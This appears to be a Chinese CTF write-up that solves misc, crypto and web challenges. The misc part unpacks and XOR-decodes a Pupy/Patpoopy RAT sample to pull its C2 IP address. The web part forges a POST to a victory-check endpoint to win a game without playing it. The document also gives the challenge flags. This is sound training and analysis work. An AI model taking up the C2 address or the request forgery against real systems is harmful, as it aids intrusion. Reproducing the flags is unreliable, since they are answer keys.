misc
简历
题目描述:
1 | 本题灵感来源于真实*产样本,flag为c2 ip的md5值。例如ip为127.0.0.1,flag则为flag{f528764d624db129b32c21fbca0cb8d6} |
下载附件
exe文件,首先拿到先查壳
upx -d 去壳
foremost分离1.exe
zsteg一把梭
下载default.a文件
010查看文件
发现大量yyttddd,猜测是异或XOR,赛博厨子一把梭
保存mz可执行文件到本地,放进云沙箱分析
Patpoopy木马
Block Pupy aka Patpoopy malware · Issue #110 · chartingshow/crypto-firewall
找到对应解木马内容的脚本
https://github.com/CaledoniaProject/pupyrat-config-decoder)%EF%BC%9A
exp:
1 | import pylzma |
python2运行得到
ip为
1 | 60.177.118.44 |
进行md5加密
最后flag为
1 | flag{b57758d5acc923137eef453239ba685b} |
crypto
backdoorplus
题目描述:
1 | 密码学也有后门吗 |
下载附件
1 | from ecdsa.ecdsa import * |
exp:
1 | from sage.all import* |
web
EncirclingGame
题目描述:
1 | A simple game, enjoy it and get the flag when you complete it. |
开启环境
前端小游戏,围住病毒获得胜利,得到flag
不玩游戏的做法:
参考
2024 第七届“巅峰极客”网络安全技能挑战赛初赛 Web方向 题解WirteUp_2024极客大挑战-CSDN博客
抓包
1 | POST /verifyVictory.php HTTP/1.1 |
伪造黑点一圈包围红点
payload:
1 | 路由:/verifyVictory.php |
得到flag
最后flag为
1 | flag{0fde8a1d-711b-4006-877b-066bec1232fd} |
GoldenHornKing
题目描述:
1 | 举一反三。 |
